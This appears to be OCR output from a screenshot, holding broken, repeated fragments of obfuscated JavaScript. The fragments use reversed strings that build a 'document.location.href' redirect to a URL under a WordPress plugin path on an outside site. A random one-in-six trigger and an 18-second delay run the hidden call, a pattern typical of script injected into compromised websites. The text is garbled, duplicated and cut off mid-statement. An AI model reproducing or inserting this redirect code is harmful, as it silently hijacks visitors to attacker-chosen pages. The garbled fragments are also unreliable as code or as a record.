
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =